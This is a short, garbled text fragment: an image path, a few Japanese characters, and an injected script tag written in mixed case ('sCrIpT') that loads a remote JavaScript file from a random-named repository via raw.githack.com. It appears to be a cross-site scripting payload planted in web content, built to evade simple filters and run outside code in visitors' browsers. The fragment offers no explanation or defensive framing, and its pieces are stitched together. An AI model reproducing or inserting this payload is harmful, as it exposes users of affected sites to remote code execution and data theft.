さえ(20<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js)